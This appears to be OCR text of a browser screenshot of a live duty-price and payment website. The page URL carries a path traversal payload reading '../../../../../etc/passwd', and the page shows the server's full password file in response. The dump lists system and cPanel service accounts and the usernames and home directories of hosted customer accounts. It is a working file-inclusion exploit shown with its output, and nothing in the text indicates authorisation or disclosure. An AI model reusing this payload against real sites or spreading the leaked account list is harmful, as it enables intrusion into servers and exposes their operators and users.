 - Mozilla Firefox
https://www .com/index.php?pg=../../../../../etc/passwd
Live Chat
Log In
GH
UK
USA
Momo / WhatsApp
TiGO Cash
WhatsApp
Home About us Getting Started Check Duty Prices Contact Us Register Payment Options
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var
/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin tcpdump:x:72:72::/:
/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin dovenull:x:498:499:Dovecot's
unauthorized user:/usr/libexec/dovecot:/sbin/nologin cpanelphpmyadmin:x:497:497:phpMyAdmin for cPanel & WHM:/var/cpanel/userhomes/cpanelphpmyadmin:
/usr/local/cpanel/bin/noshell cpanelroundcube:x:201:201::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell mailman:x:496:496:GNU Mailing List
Manager:/usr/local/cpanel/3rdparty/mailman:/bin/bash mysql:x:495:495:MySQL server:/var/lib/mysql:/bin/bash cpanel:x:202:202::/var/cpanel/userhomes/cpanel:
/usr/local/cpanel/bin/noshell cpanelcabcache:x:203:203::/var/cpanel/userhomes/cpanelcabcache:/usr/local/cpanel/bin/noshell cpanelphppgadmin:x:204:204::/var
/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell cpanelrrdtool:x:205:205::/var/cpanel/userhomes/cpanelrrdtool:/usr/local/cpanel/bin/noshell
cpanellogin:x:494:494::/var/cpanel/userhomes/cpanellogin:/usr/local/cpanel/bin/noshell cpaneleximfilter:x:493:493::/var/cpanel/userhomes/cpaneleximfilter:/usr/local
/cpanel/bin/noshell cpaneleximscanner:x:492:492::/var/cpanel/userhomes/cpaneleximscanner:/usr/local/cpanel/bin/noshell cpanelconnecttrack:x:491:491::/var/cpanel
/userhomes/cpanelconnecttrack:/usr/local/cpanel/bin/noshell cpses:x:490:490::/var/cpanel/cpses:/sbin/nologin punlim:x:500:500::/home/punlim:/bin/bash
cpanelanalytics:x:489:488::/var/cpanel/userhomes/cpanelanalytics:/usr/local/cpanel/bin/noshell autotari:x:501:503::/home/autotari:/usr/local/cpanel/bin/noshell
cetdatab:x:502:504::/home/cetdatab:/bin/bash dekadon:x:503:505::/home/dekadon:/bin/bash mygodis:x:504:506::/home/mygodis:/bin/bash autotar:x:505:507::/home
/autotar:/bin/bash autot:x:508:510::/home/autot:/bin/bash gsfinder:x:509:511::/home/gsfinder:/bin/bash gumgh:x:510:512::/home/gumgh:/bin/bash
wbrown:x:511:513::/home/wbrown:/bin/bash vinhunters:x:512:514::/home/vinhunters:/bin/bash vdutynet:x:513:515::/home/vdutynet:/bin/bash
vdutyinfo:x:514:516::/home/vdutyinfo:/bin/bash vdutyorg:x:515:517::/home/vdutyorg:/bin/bash atmgl:x:516:518::/home/atmgl:/bin/bash glowscui:x:517:519::/home
/glowscui:/bin/bash
Payment Options
MTN
Mobile
Money
tigo
cash
CREDIT CARD
PayPal